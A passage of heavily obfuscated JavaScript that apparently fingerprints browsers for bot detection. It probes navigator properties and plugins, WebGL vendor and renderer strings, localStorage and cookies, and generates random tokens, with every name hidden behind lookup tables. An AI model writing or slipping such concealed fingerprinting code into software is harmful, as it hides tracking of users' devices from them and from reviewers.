XX()[t3(XR)],rV([],[][[]]))?XX()[t3(hw)](q2,SX({}),kN,lQ):XX()[t3(DT)](X4,Qj,Qk,UHY)][X6(typeof MO()[gp(tD)],'undefined')?MO()[gp(RQ)].apply(null,[ThY,MSY,SX(SX(A8)),SX(A8)]):MO()[gp(PN)](rl,Xb,SX(JN),bl)]),l6));vsK+=rV(Hr(AJ[MO()[gp(N6)].call(null,HR,Q0,GD,HR)](AJ[XX()[t3(hw)](qR,Px,kN,lQ)][MO()[gp(Wj)](Mw,ES,Qk,SX(SX(JN)))]),rh[tr()[rj(cX)].apply(null,[Vj,dn,Cb,Lj,xVY])]()),Hr(AJ[MO()[gp(N6)](HR,Q0,zj,SX(SX({})))](AJ[XX()[t3(hw)].apply(null,[A2,SX(SX({})),kN,lQ])][X6(typeof ZG()[Dm(DT)],rV('',[][[]]))?ZG()[Dm(dj)](fKY,NtY):ZG()[Dm(kUY)](Gw,jC)]),rh[X6(typeof MO()[gp(dn)],rV('',[][[]]))?MO()[gp(RQ)](j8,U2,Qk,kl):MO()[gp(sE)].apply(null,[rw,vS,g6,H8])]()));vsK+=rV(Hr(AJ[MO()[gp(N6)](HR,Q0,Mw,Ol)](AJ[XX()[t3(hw)](qE,dj,kN,lQ)][ZG()[Dm(mk)](FpY,IU)]),DN),Hr(AJ[WB(typeof MO()[gp(Lj)],'undefined')?MO()[gp(N6)](HR,Q0,SX(A8),Y2):MO()[gp(RQ)].call(null,dl,ADY,SX(SX({})),SX(SX(JN)))](AJ[XX()[t3(hw)](SX(SX(A8)),RQ,kN,lQ)][XX()[t3(kUY)].call(null,N3,sE,U2,Dx)]),X4));vsK+=rV(Hr(AJ[MO()[gp(N6)].call(null,HR,Q0,SX(SX(A8)),DN)](AJ[XX()[t3(hw)].call(null,SX(SX(JN)),N3,kN,lQ)][XX()[t3(mk)](DM,Ln,Wj,Ox)]),pE),Hr(AJ[MO()[gp(N6)].apply(null,[HR,Q0,qr,H8])](AJ[XX()[t3(hw)](Fj,nD,kN,lQ)][XX()[t3(U4)](RQ,tD,ER,KT)]),rl));vsK+=rV(Hr(AJ[MO()[gp(N6)](HR,Q0,kn,UN)](AJ[XX()[t3(hw)](d5,fl,kN,lQ)][MO()[gp(Ln)](r4,PL,DM,VM)]),UN),Hr(AJ[MO()[gp(N6)].call(null,HR,Q0,Y6,Tl)](AJ[XX()[t3(hw)].apply(null,[pE,BZ,kN,lQ])][WB(typeof ZG()[Dm(kn)],rV([],[][[]]))?ZG()[Dm(U4)].apply(null,[LKY,Up]):ZG()[Dm(dj)](Sn,t7K)]),d5));vsK+=rV(Hr(AJ[WB(typeof MO()[gp(UN)],rV('',[][[]]))?MO()[gp(N6)](HR,Q0,SX(SX(A8)),SX(SX(JN))):MO()[gp(RQ)].call(null,SgY,Lj,bl,Rw)](AJ[XX()[t3(hw)](VM,SX(SX([])),kN,lQ)][MO()[gp(ZM)](H8,YQ,gx,ZN)]),Rw),Hr(AJ[MO()[gp(N6)](HR,Q0,q3,SX(SX({})))](AJ[XX()[t3(hw)](xG,SX(A8),kN,lQ)][ZG()[Dm(kT)](xw,AQ)]),wR));vsK+=rV(Hr(AJ[MO()[gp(N6)].call(null,HR,Q0,Ln,JN)](AJ[XX()[t3(hw)](cn,fl,kN,lQ)][X6(typeof ZG()[Dm(N6)],rV('',[][[]]))?ZG()[Dm(dj)](ntY,XE):ZG()[Dm(I5)].apply(null,[fcY,LC])]),kN),Hr(AJ[WB(typeof MO()[gp(Cw)],rV([],[][[]]))?MO()[gp(N6)].apply(null,[HR,Q0,ZM,UN]):MO()[gp(RQ)].apply(null,[wJY,B2,SX(A8),A8])](AJ[XX()[t3(hw)](Tl,SX(SX(A8)),kN,lQ)][MO()[gp(hD)].call(null,jr,Od,Px,M2)]),Bj));vsK+=rV(Hr(AJ[MO()[gp(N6)](HR,Q0,dl,X3)](AJ[XX()[t3(hw)].apply(null,[BZ,GD,kN,lQ])][WB(typeof XX()[t3(Qk)],rV([],[][[]]))?XX()[t3(kT)].apply(null,[SX(SX({})),Rl,kl,Tq]):XX()[t3(DT)].call(null,Jk,SX(A8),rM,MJY)]),EN),Hr(AJ[MO()[gp(N6)].apply(null,[HR,Q0,SX(A8),Cw])](AJ[XX()[t3(hw)](Ik,fE,kN,lQ)][ZG()[Dm(Vl)](l6,AS)]),Kl));vsK+=rV(Hr(AJ[MO()[gp(N6)].call(null,HR,Q0,Rw,SX(SX(JN)))](AJ[XX()[t3(hw)].apply(null,[qr,q2,kN,lQ])][MO()[gp(zE)](ssY,sx,SX(SX(A8)),xG)]),X5[UN]),Hr(AJ[X6(typeof MO()[gp(JN)],rV('',[][[]]))?MO()[gp(RQ)].call(null,Q6,SAY,SX(SX({})),Kl):MO()[gp(N6)](HR,Q0,s8,pN)](AJ[XX()[t3(hw)](l6,kl,kN,lQ)][WB(typeof XX()[t3(DN)],'undefined')?XX()[t3(I5)](SX(JN),fl,qB,Dp):XX()[t3(DT)](X4,SX(SX({})),gTY,vE)]),rh[tr()[rj(DN)](Pr,q3,Cb,Lj,Pr)]()));vsK+=rV(Hr(AJ[MO()[gp(N6)](HR,Q0,dj,GD)](AJ[XX()[t3(hw)](ZM,zE,kN,lQ)][X6(typeof ZB()[lm(RQ)],rV(ZG()[Dm(q2)].call(null,DN,XY),[][[]]))?ZB()[lm(DT)].call(null,s8,DM,wkY,GI,wQY):ZB()[lm(rl)](nD,BZ,d5,Ml,nT)]),q3),Hr(AJ[MO()[gp(N6)](HR,Q0,Xk,q3)](AJ[XX()[t3(hw)].call(null,SX({}),wR,kN,lQ)][ZG()[Dm(PfY)](Ik,Qm)]),gx));vsK+=rV(rV(Hr(AJ[MO()[gp(N6)](HR,Q0,tD,H8)](AJ[XX()[t3(qB)].apply(null,[fE,dj,F1Y,XB])][C8()[p6(pE)](GG,wR,Ik,mHY,x6,GM)]),Mw),Hr(AJ[MO()[gp(N6)](HR,Q0,GM,dl)](AJ[XX()[t3(hw)](Bj,Fl,kN,lQ)][WB(typeof Z8()[mX(DN)],rV(X6(typeof ZG()[Dm(VM)],'undefined')?ZG()[Dm(dj)](RcY,qI):ZG()[Dm(q2)](DN,XY),[][[]]))?Z8()[mX(g6)](l6,Cb,zKY,SX(JN),q8):Z8()[mX(dj)](NGY,rw,Kl,I8,Yn)]),sE)),Hr(AJ[MO()[gp(N6)].call(null,HR,Q0,UN,GD)](AJ[XX()[t3(hw)].call(null,UN,SX(JN),kN,lQ)][WB(typeof MO()[gp(Fj)],'undefined')?MO()[gp(Vn)](f9,dd,S2,X2):MO()[gp(RQ)](gR,ER,SX(SX(A8)),SX({}))]),Vj));var XUK;return XUK=vsK[ZG()[Dm(d6)].call(null,WI,pq)](),Hv.pop(),XUK;}catch(ZHK){Hv.splice(kk(t9Y,A8),Infinity,kGY);var PrY;return PrY=ZG()[Dm(Lj)](F1Y,VB),Hv.pop(),PrY;}Hv.pop();}break;case vh:{var XRY=JKK[dH];Hv.push(tN);try{var VIY=Hv.length;var LcK=SX(CF);if(X6(XRY[WB(typeof MO()[gp(SD)],rV([],[][[]]))?MO()[gp(KM)](t4,cZ,wN,fE):MO()[gp(RQ)](dE,RKY,cn,l6)][XX()[t3(Vl)](zj,kn,gI,lG)],undefined)){var QtK;return QtK=ZG()[Dm(S5)](zE,ZL),Hv.pop(),QtK;}if(X6(XRY[MO()[gp(KM)].apply(null,[t4,cZ,X3,Wj])][XX()[t3(Vl)](IN,Fj,gI,lG)],SX({}))){var vJK;return vJK=WB(typeof ZG()[Dm(zE)],rV([],[][[]]))?ZG()[Dm(Lj)](F1Y,bq):ZG()[Dm(dj)](QfY,In),Hv.pop(),vJK;}var SRY;return SRY=WB(typeof XX()[t3(X3)],rV([],[][[]]))?XX()[t3(BZ)](Y6,Kl,BX,p0):XX()[t3(DT)](SX(SX(JN)),p4,Mn,A9),Hv.pop(),SRY;}catch(FJK){Hv.splice(kk(VIY,A8),Infinity,tN);var YAK;return YAK=ZG()[Dm(ER)].call(null,sYY,Td),Hv.pop(),YAK;}Hv.pop();}break;case FF:{var R4Y=JKK[dH];var dHK=JKK[CF];Hv.push(Qr);if(FD(typeof AJ[XX()[t3(qB)].apply(null,[SE,ZN,F1Y,OT])][XX()[t3(PfY)](GD,hw,g6,Cd)],X6(typeof ZG()[Dm(q8)],rV('',[][[]]))?ZG()[Dm(dj)].call(null,AHY,jQY):ZG()[Dm(pE)](Q3,Nb))){AJ[XX()[t3(qB)](Qk,E4,F1Y,OT)][XX()[t3(PfY)](SX(SX(A8)),UN,g6,Cd)]=ZG()[Dm(q2)].apply(null,[DN,XZ])[ZG()[Dm(sE)](cn,Qq)](R4Y,ZG()[Dm(Rw)](M2,MS))[ZG()[Dm(sE)].apply(null,[cn,Qq])](dHK,X6(typeof XX()[t3(H8)],'undefined')?XX()[t3(DT)](Fj,Pr,w3,s9):XX()[t3(S5)].apply(null,[Mw,Vj,DR,D0]));}Hv.pop();}break;case x7:{var FKK=JKK[dH];var zgK=JKK[CF];Hv.push(CQY);if(SX(AZ(FKK,zgK))){throw new (AJ[MO()[gp(rl)](dn,Td,EN,kN)])(tr()[rj(pE)].apply(null,[wN,Fj,fw,sE,HgY]));}Hv.pop();}break;case fU:{var HI=JKK[dH];var WcY=JKK[CF];Hv.push(dHY);var UAK=WcY[ZG()[Dm(A1Y)].apply(null,[UHY,l9])];var GgK=WcY[XX()[t3(t8)](SX(SX({})),Qk,Lj,XW)];var jgK=WcY[C8()[p6(UN)](sAY,qB,SX(SX([])),I8,Kl,qB)];var XgK=WcY[XX()[t3(F1Y)](X3,BZ,YzY,W2)];var CAK=WcY[XX()[t3(mn)](SE,Gw,Rl,z8)];var VcK=WcY[WB(typeof ZG()[Dm(W5)],'undefined')?ZG()[Dm(GzY)].apply(null,[csY,PX]):ZG()[Dm(dj)](rR,xhY)];var JzK=WcY[MO()[gp(Vl)](sYY,g8,XR,Qk)];var cRY=WcY[MO()[gp(WI)](T1Y,zB,Px,lN)];var mKK;return mKK=(WB(typeof ZG()[Dm(g6)],'undefined')?ZG()[Dm(q2)](DN,n9):ZG()[Dm(dj)].apply(null,[m3Y,wVY]))[WB(typeof ZG()[Dm(RQ)],rV([],[][[]]))?ZG()[Dm(sE)](cn,x8Y):ZG()[Dm(dj)](d5,NM)](HI)[ZG()[Dm(sE)](cn,x8Y)](UAK,XX()[t3(hD)].call(null,DM,d6,tPY,rvY))[ZG()[Dm(sE)].apply(null,[cn,x8Y])](GgK,XX()[t3(hD)].call(null,SX(SX(A8)),fE,tPY,rvY))[ZG()[Dm(sE)](cn,x8Y)](jgK,XX()[t3(hD)].call(null,Yn,Gw,tPY,rvY))[ZG()[Dm(sE)](cn,x8Y)](XgK,XX()[t3(hD)](Wj,UN,tPY,rvY))[ZG()[Dm(sE)].apply(null,[cn,x8Y])](CAK,XX()[t3(hD)](rl,GM,tPY,rvY))[ZG()[Dm(sE)].apply(null,[cn,x8Y])](VcK,XX()[t3(hD)](tD,PN,tPY,rvY))[X6(typeof ZG()[Dm(pN)],'undefined')?ZG()[Dm(dj)].call(null,q6,WI):ZG()[Dm(sE)](cn,x8Y)](JzK,XX()[t3(hD)](X2,Qk,tPY,rvY))[ZG()[Dm(sE)](cn,x8Y)](cRY,XX()[t3(q3)].call(null,lN,Qj,Aw,APY)),Hv.pop(),mKK;}break;case ph:{Hv.push(ExY);var cfK=SX([]);try{var AtK=Hv.length;var AKK=SX(CF);if(AJ[XX()[t3(hw)](cX,SX([]),kN,pQ)][XX()[t3(zE)](Ln,Vj,fE,TUY)]){AJ[XX()[t3(hw)](HR,Px,kN,pQ)][XX()[t3(zE)].apply(null,[Gw,PN,fE,TUY])][MO()[gp(TPY)](EUY,nI,qr,SX({}))](ZG()[Dm(mfY)](bk,Hp),MO()[gp(mn)](GzY,v7,Rl,qE));AJ[XX()[t3(hw)](hw,hw,kN,pQ)][WB(typeof XX()[t3(s2)],rV('',[][[]]))?XX()[t3(zE)].call(null,Px,lN,fE,TUY):XX()[t3(DT)](Jk,tD,pE,R2)][XX()[t3(WzY)](Vj,Jk,XfY,hv)](ZG()[Dm(mfY)](bk,Hp));cfK=SX(SX({}));}}catch(ltK){Hv.splice(kk(AtK,A8),Infinity,ExY);}var IsK;return Hv.pop(),IsK=cfK,IsK;}break;case RU:{Hv.push(xX);var ncK=ZG()[Dm(Aw)](hqY,hQY);var DrY=MO()[gp(Rj)](Pl,vYY,SX(JN),SX({}));for(var nfK=JN;xl(nfK,gr);nfK++)ncK+=DrY[XX()[t3(VM)](Bj,Jk,rw,k5)](AJ[WB(typeof ZG()[Dm(HR)],rV('',[][[]]))?ZG()[Dm(qB)].call(null,kT,DKY):ZG()[Dm(dj)].apply(null,[BFY,Aj])][MO()[gp(Gw)].apply(null,[RM,tq,SX(SX({})),GM])](kw(AJ[ZG()[Dm(qB)](kT,DKY)][ZG()[Dm(KM)].call(null,R6,E0)](),DrY[MO()[gp(JN)].call(null,In,Fg,pN,X3)])));var DfK;return Hv.pop(),DfK=ncK,DfK;}break;case YH:{var S9Y=JKK[dH];Hv.push(n9);var IgK=ZG()[Dm(S5)](zE,Zd);try{var wYK=Hv.length;var fKK=SX(SX(dH));if(S9Y[MO()[gp(KM)](t4,Db,VM,Yn)][WB(typeof Z8()[mX(DT)],rV([],[][[]]))?Z8()[mX(Rw)].call(null,hw,wQY,GfY,dl,XR):Z8()[mX(dj)](lSY,fdY,sQY,Mw,fl)]){var I4Y=S9Y[MO()[gp(KM)](t4,Db,SX(SX(A8)),Qj)][Z8()[mX(Rw)].apply(null,[hw,wQY,GfY,Yn,Mw])][ZG()[Dm(d6)].apply(null,[WI,rO])]();var JUK;return Hv.pop(),JUK=I4Y,JUK;}else{var nAK;return Hv.pop(),nAK=IgK,nAK;}}catch(v7K){Hv.splice(kk(wYK,A8),Infinity,n9);var XfK;return Hv.pop(),XfK=IgK,XfK;}Hv.pop();}break;case Gg:{var QRY=JKK[dH];Hv.push(OCY);var z7K=Z8()[mX(wR)](dj,HOY,gn,cn,N3);var P9Y=Z8()[mX(wR)](dj,HOY,gn,IN,SE);if(QRY[XX()[t3(qB)](A8,SX(SX(A8)),F1Y,mx)]){var XAK=QRY[XX()[t3(qB)](qE,Px,F1Y,mx)][X6(typeof ZG()[Dm(Fl)],'undefined')?ZG()[Dm(dj)].apply(null,[wkY,OM]):ZG()[Dm(WzY)].call(null,DT,lxY)](ZG()[Dm(CJY)](tPY,CN));var WfK=XAK[MO()[gp(mfY)].apply(null,[C7Y,m4,Y6,SX(SX([]))])](WB(typeof XX()[t3(g7Y)],'undefined')?XX()[t3(GfY)].apply(null,[SX(SX({})),SX(SX([])),kR,vK]):XX()[t3(DT)](fE,kN,xZY,tcY));if(WfK){var vRY=WfK[ZG()[Dm(I1Y)].apply(null,[vCY,SO])](ZG()[Dm(ntY)].apply(null,[Kj,HvY]));if(vRY){z7K=WfK[MO()[gp(Aw)].apply(null,[bHY,fbY,Ik,SX(SX(JN))])](vRY[MO()[gp(WzY)].apply(null,[Aw,pmY,X4,S2])]);P9Y=WfK[X6(typeof MO()[gp(ZN)],rV('',[][[]]))?MO()[gp(RQ)](zcY,czY,SX(JN),l6):MO()[gp(Aw)].call(null,bHY,fbY,nD,GM)](vRY[XX()[t3(wE)](bl,tD,EN,dvY)]);}}}var LAK;return LAK=WM(A7,[tr()[rj(wR)](X3,bl,M6Y,qB,jI),z7K,XX()[t3(Tk)](Mw,M2,Kj,Nd),P9Y]),Hv.pop(),LAK;}break;case Sz:{var UHK=JKK[dH];var YrY;Hv.push(vIY);return YrY=SX(SX(UHK[WB(typeof MO()[gp(q2)],'undefined')?MO()[gp(KM)].call(null,t4,lL,Y6,dn):MO()[gp(RQ)](hQY,qAY,M2,tD)]))&&SX(SX(UHK[MO()[gp(KM)](t4,lL,SE,s8)][ZG()[Dm(s2)](OM,HPY)]))&&UHK[MO()[gp(KM)](t4,lL,fl,DN)][ZG()[Dm(s2)](OM,HPY)][JN]&&X6(UHK[X6(typeof MO()[gp(WzY)],'undefined')?MO()[gp(RQ)](ZYY,Kl,hw,Rw):MO()[gp(KM)](t4,lL,hw,Vj)][ZG()[Dm(s2)](OM,HPY)][JN][WB(typeof ZG()[Dm(HR)],'undefined')?ZG()[Dm(d6)].apply(null,[WI,jTY]):ZG()[Dm(dj)](HBY,z8)](),ZG()[Dm(LKY)].call(null,cJY,Rb))?XX()[t3(BZ)](Ik,UN,BX,tQ):ZG()[Dm(Lj)](F1Y,CS),Hv.pop(),YrY;}break;case qf:{var mIY=JKK[dH];Hv.push(k6);var EAK=mIY[MO()[gp(KM)](t4,lI,dn,SX(SX([])))][MO()[gp(CJY)](q3,qI,Rl,SX(SX(A8)))];if(EAK){var hcK=EAK[ZG()[Dm(d6)](WI,D4)]();var fRY;return Hv.pop(),fRY=hcK,fRY;}else{var gIY;return gIY=ZG()[Dm(S5)](zE,bq),Hv.pop(),gIY;}Hv.pop();}break;case Et:{Hv.push(DAK);throw new (AJ[MO()[gp(rl)].apply(null,[dn,LPY,Y2,I8])])(MO()[gp(LKY)].apply(null,[BM,AKY,cn,g6]));}break;case lc:{var YKK=JKK[dH];Hv.push(gN);if(WB(typeof AJ[WB(typeof XX()[t3(sE)],'undefined')?XX()[t3(X4)].call(null,N6,q3,U4,QQ):XX()[t3(DT)].call(null,qR,x6,KmY,vQY)],ZG()[Dm(pE)](Q3,BS))&&FD(YKK[AJ[XX()[t3(X4)](Ol,nD,U4,QQ)][ZG()[Dm(IN)].apply(null,[pr,fEY])]],null)||FD(YKK[WB(typeof XX()[t3(PN)],rV([],[][[]]))?XX()[t3(GD)](dj,SX(SX([])),ntY,NzY):XX()[t3(DT)](XR,zj,Gk,Nl)],null)){var NUK;return NUK=AJ[XX()[t3(g6)](E4,gx,UN,Lk)][MO()[gp(F1Y)](nYY,Tp,VM,qE)](YKK),Hv.pop(),NUK;}Hv.pop();}break;case MU:{var z4Y=JKK[dH];var GYK=JKK[CF];Hv.push(I6Y);if(v6(GYK,null)||EX(GYK,z4Y[WB(typeof MO()[gp(qR)],rV('',[][[]]))?MO()[gp(JN)](In,xm,Vj,ZM):MO()[gp(RQ)](r2,BHY,qB,X2)]))GYK=z4Y[MO()[gp(JN)].call(null,In,xm,GM,XR)];for(var mcK=JN,H7K=new (AJ[XX()[t3(g6)](SX(SX({})),Jk,UN,APY)])(GYK);xl(mcK,GYK);mcK++)H7K[mcK]=z4Y[mcK];var T9Y;return Hv.pop(),T9Y=H7K,T9Y;}break;case fH:{var tUK=JKK[dH];Hv.push(gZY);var hsK=ZG()[Dm(q2)].apply(null,[DN,Mx]);var GzK=ZG()[Dm(q2)](DN,Mx);var lAK=ZG()[Dm(xE)](q3,qb);var vgK=[];try{var BJK=Hv.length;var D9Y=SX({});try{hsK=tUK[WB(typeof ZG()[Dm(tD)],rV([],[][[]]))?ZG()[Dm(hPY)](S5,qT):ZG()[Dm(dj)].apply(null,[DxY,RbY])];}catch(UfK){Hv.splice(kk(BJK,A8),Infinity,gZY);if(UfK[MO()[gp(d5)].call(null,PX,RO,Lj,HR)][WB(typeof MO()[gp(GD)],'undefined')?MO()[gp(hPY)](PcY,V4,pN,SX(A8)):MO()[gp(RQ)](VBY,rI,kl,DN)](lAK)){hsK=XX()[t3(ssY)].apply(null,[Tl,cn,DM,Qd]);}}var TgK=AJ[ZG()[Dm(qB)].call(null,kT,Np)][MO()[gp(Gw)](RM,kS,Qk,SX(SX([])))](kw(AJ[ZG()[Dm(qB)](kT,Np)][ZG()[Dm(KM)].call(null,R6,KT)](),nW))[WB(typeof ZG()[Dm(hPY)],'undefined')?ZG()[Dm(d6)](WI,Rm):ZG()[Dm(dj)](pjY,R8)]();tUK[ZG()[Dm(hPY)](S5,qT)]=TgK;GzK=WB(tUK[ZG()[Dm(hPY)].call(null,S5,qT)],TgK);vgK=[WM(A7,[WB(typeof ZG()[Dm(HR)],rV([],[][[]]))?ZG()[Dm(X4)].apply(null,[sE,hG]):ZG()[Dm(dj)](DN,NFY),hsK]),WM(A7,[MO()[gp(Qj)].call(null,TPY,RZ,GM,sE),tl(GzK,A8)[ZG()[Dm(d6)].call(null,WI,Rm)]()])];var FsK;return Hv.pop(),FsK=vgK,FsK;}catch(brY){Hv.splice(kk(BJK,A8),Infinity,gZY);vgK=[WM(A7,[ZG()[Dm(X4)].call(null,sE,hG),hsK]),WM(A7,[MO()[gp(Qj)](TPY,RZ,Jw,Fl),GzK])];}var ztK;return Hv.pop(),ztK=vgK,ztK;}break;case Wg:{var kcK=JKK[dH];Hv.push(O3);var V4Y=ZG()[Dm(S5)](zE,vO);var AUK=X6(typeof ZG()[Dm(Y2)],'undefined')?ZG()[Dm(dj)].apply(null,[DI,xC]):ZG()[Dm(S5)](zE,vO);var K7K=new (AJ[X6(typeof MO()[gp(I1Y)],'undefined')?MO()[gp(RQ)].apply(null,[Pk,AHY,hD,SX([])]):MO()[gp(xG)].apply(null,[Px,kQ,Fl,Ln])])(new (AJ[MO()[gp(xG)](Px,kQ,SX([]),Rw)])(C8()[p6(kN)].call(null,Q6,A2,XR,DpY,pN,N6)));try{var NKK=Hv.length;var vfK=SX([]);if(SX(SX(AJ[XX()[t3(hw)](SX(JN),Kl,kN,OQ)][ZG()[Dm(DN)].call(null,ER,Eb)]))&&SX(SX(AJ[XX()[t3(hw)].call(null,SX(SX(JN)),q3,kN,OQ)][ZG()[Dm(DN)](ER,Eb)][MO()[gp(NsY)].apply(null,[QD,mO,xG,Cw])]))){var GtK=AJ[ZG()[Dm(DN)](ER,Eb)][X6(typeof MO()[gp(VM)],rV('',[][[]]))?MO()[gp(RQ)].call(null,DzY,Q4,SX([]),Jw):MO()[gp(NsY)](QD,mO,ZN,X4)](AJ[XX()[t3(QD)](JN,Tl,I1Y,rq)][MO()[gp(Lj)](x3,ZW,M2,Ik)],MO()[gp(I1Y)](zS,sW,dj,Vj));if(GtK){V4Y=K7K[MO()[gp(mn)](GzY,xm,kl,sE)](GtK[WB(typeof ZG()[Dm(sE)],rV([],[][[]]))?ZG()[Dm(X4)](sE,zb):ZG()[Dm(dj)](NYY,GM)][WB(typeof ZG()[Dm(Lj)],rV([],[][[]]))?ZG()[Dm(d6)].apply(null,[WI,IT]):ZG()[Dm(dj)](gHY,pzY)]());}}AUK=WB(AJ[XX()[t3(hw)](Tl,zj,kN,OQ)],kcK);}catch(IfK){Hv.splice(kk(NKK,A8),Infinity,O3);V4Y=ZG()[Dm(ER)](sYY,wQ);AUK=ZG()[Dm(ER)](sYY,wQ);}var jcK=rV(V4Y,Hr(AUK,A8))[ZG()[Dm(d6)](WI,IT)]();var kRY;return Hv.pop(),kRY=jcK,kRY;}break;case UK:{Hv.push(Ek);var JsK=AJ[ZG()[Dm(DN)](ER,XT)][WB(typeof MO()[gp(Rl)],rV([],[][[]]))?MO()[gp(l3)].call(null,QPY,Ax,SX(A8),Yn):MO()[gp(RQ)](RcY,j0Y,Wj,VM)]?AJ[ZG()[Dm(DN)](ER,XT)][MO()[gp(Jw)].call(null,t7Y,Ev,pE,A2)](AJ[ZG()[Dm(DN)](ER,XT)][MO()[gp(l3)].call(null,QPY,Ax,hw,Lj)](AJ[MO()[gp(KM)].apply(null,[t4,rL,VM,x6])]))[XX()[t3(Yn)](ZN,SX(JN),x5,zl)](XX()[t3(hD)].apply(null,[XR,l6,tPY,Sq])):ZG()[Dm(q2)].apply(null,[DN,rB]);var PAK;return Hv.pop(),PAK=JsK,PAK;}break;case rH:{Hv.push(q3Y);var dIY=ZG()[Dm(S5)](zE,Xq);try{var sAK=Hv.length;var zcK=SX(SX(dH));if(AJ[MO()[gp(KM)](t4,w0,qB,l6)]&&AJ[MO()[gp(KM)].call(null,t4,w0,RQ,Lj)][MO()[gp(OM)](NE,k5,hw,SX(SX(A8)))]&&AJ[MO()[gp(KM)](t4,w0,SX(SX({})),Wj)][MO()[gp(OM)].call(null,NE,k5,SX(SX(JN)),Yn)][g3()[hj(d5)].apply(null,[KhY,BZ,Kl,zN])]){var XzK=AJ[MO()[gp(KM)](t4,w0,Gw,wR)][MO()[gp(OM)](NE,k5,Lj,zE)][g3()[hj(d5)](KhY,BZ,A2,zN)][ZG()[Dm(d6)].apply(null,[WI,gfY])]();var SzK;return Hv.pop(),SzK=XzK,SzK;}else{var MUK;return Hv.pop(),MUK=dIY,MUK;}}catch(tcK){Hv.splice(kk(sAK,A8),Infinity,q3Y);var DYK;return Hv.pop(),DYK=dIY,DYK;}Hv.pop();}break;case tA:{Hv.push(VmY);var TJK=ZG()[Dm(S5)].call(null,zE,Bv);try{var cAK=Hv.length;var Q7K=SX(CF);if(AJ[MO()[gp(KM)].call(null,t4,LO,SX({}),Yn)][X6(typeof ZG()[Dm(H8)],rV('',[][[]]))?ZG()[Dm(dj)](Bn,MW):ZG()[Dm(s2)](OM,r6)]&&AJ[WB(typeof MO()[gp(hPY)],'undefined')?MO()[gp(KM)](t4,LO,x6,Rw):MO()[gp(RQ)].call(null,Yk,dJY,SX(SX(JN)),Qj)][ZG()[Dm(s2)](OM,r6)][JN]&&AJ[MO()[gp(KM)].apply(null,[t4,LO,zE,SX(JN)])][ZG()[Dm(s2)](OM,r6)][JN][JN]&&AJ[MO()[gp(KM)](t4,LO,Jw,Jw)][ZG()[Dm(s2)].apply(null,[OM,r6])][X5[BZ]][JN][XX()[t3(In)](HR,X2,wE,CB)]){var A7K=X6(AJ[MO()[gp(KM)](t4,LO,Ik,kN)][ZG()[Dm(s2)](OM,r6)][rh[MO()[gp(M2)].apply(null,[s2,Ax,Rw,d5])]()][rh[MO()[gp(M2)](s2,Ax,qr,Qk)]()][XX()[t3(In)](hw,Tl,wE,CB)],AJ[MO()[gp(KM)](t4,LO,RQ,S2)][ZG()[Dm(s2)](OM,r6)][JN]);var X9Y=A7K?XX()[t3(BZ)].apply(null,[cX,pN,BX,xZ]):ZG()[Dm(Lj)](F1Y,zb);var xcK;return Hv.pop(),xcK=X9Y,xcK;}else{var tfK;return Hv.pop(),tfK=TJK,tfK;}}catch(wRY){Hv.splice(kk(cAK,A8),Infinity,VmY);var AIY;return Hv.pop(),AIY=TJK,AIY;}Hv.pop();}break;case YP:{Hv.push(rBY);var dJK=ZG()[Dm(S5)](zE,YW);if(AJ[MO()[gp(KM)](t4,jx,Gw,SX(JN))]&&AJ[MO()[gp(KM)].apply(null,[t4,jx,SX(SX(A8)),JN])][ZG()[Dm(s2)].apply(null,[OM,ISY])]&&AJ[MO()[gp(KM)].apply(null,[t4,jx,pE,SX(SX({}))])][ZG()[Dm(s2)].apply(null,[OM,ISY])][XX()[t3(b6)].apply(null,[SX(JN),EN,ttY,GZ])]){var ZrY=AJ[MO()[gp(KM)].call(null,t4,jx,Cw,qr)][ZG()[Dm(s2)](OM,ISY)][XX()[t3(b6)](SX(A8),kn,ttY,GZ)];try{var qJK=Hv.length;var gtK=SX(SX(dH));var ZIY=AJ[ZG()[Dm(qB)].call(null,kT,kd)][MO()[gp(Gw)].call(null,RM,fZ,Ik,SX([]))](kw(AJ[WB(typeof ZG()[Dm(HR)],rV('',[][[]]))?ZG()[Dm(qB)](kT,kd):ZG()[Dm(dj)](dr,Q5Y)][ZG()[Dm(KM)].apply(null,[R6,LC])](),X5[Jk]))[X6(typeof ZG()[Dm(bl)],'undefined')?ZG()[Dm(dj)](TWY,m3Y):ZG()[Dm(d6)](WI,MB)]();AJ[MO()[gp(KM)].apply(null,[t4,jx,I8,hw])][ZG()[Dm(s2)](OM,ISY)][XX()[t3(b6)](SX(SX([])),Qk,ttY,GZ)]=ZIY;var QUK=X6(AJ[WB(typeof MO()[gp(PfY)],'undefined')?MO()[gp(KM)](t4,jx,Rw,SX(JN)):MO()[gp(RQ)](scY,x9,KM,d5)][ZG()[Dm(s2)].call(null,OM,ISY)][XX()[t3(b6)].apply(null,[tD,I8,ttY,GZ])],ZIY);var LIY=QUK?XX()[t3(BZ)](E4,Kl,BX,PW):ZG()[Dm(Lj)](F1Y,XC);AJ[MO()[gp(KM)](t4,jx,X2,l6)][ZG()[Dm(s2)].call(null,OM,ISY)][XX()[t3(b6)].apply(null,[HR,GD,ttY,GZ])]=ZrY;var zRY;return Hv.pop(),zRY=LIY,zRY;}catch(RUK){Hv.splice(kk(qJK,A8),Infinity,rBY);if(WB(AJ[MO()[gp(KM)].apply(null,[t4,jx,d5,zE])][ZG()[Dm(s2)].call(null,OM,ISY)][XX()[t3(b6)](SX(A8),SX(A8),ttY,GZ)],ZrY)){AJ[MO()[gp(KM)].apply(null,[t4,jx,rl,SX([])])][ZG()[Dm(s2)].apply(null,[OM,ISY])][XX()[t3(b6)](SD,kn,ttY,GZ)]=ZrY;}var JAK;return Hv.pop(),JAK=dJK,JAK;}}else{var G9Y;return Hv.pop(),G9Y=dJK,G9Y;}Hv.pop();}break;case Dc:{Hv.push(c1Y);var lYK=ZG()[Dm(S5)].call(null,zE,Cv);try{var jJK=Hv.length;var BKK=SX(CF);if(AJ[MO()[gp(KM)](t4,pq,SX(JN),cX)][ZG()[Dm(s2)](OM,p2)]&&AJ[MO()[gp(KM)].apply(null,[t4,pq,qR,Px])][ZG()[Dm(s2)].apply(null,[OM,p2])][X5[BZ]]){var xJK=X6(AJ[MO()[gp(KM)].call(null,t4,pq,PN,bl)][ZG()[Dm(s2)](OM,p2)][MO()[gp(M7Y)](U1Y,UB,SX(SX({})),SX(SX([])))](X5[Yn]),AJ[X6(typeof MO()[gp(BZ)],rV([],[][[]]))?MO()[gp(RQ)](R2,KtY,lN,SX(JN)):MO()[gp(KM)].call(null,t4,pq,sE,Lj)][WB(typeof 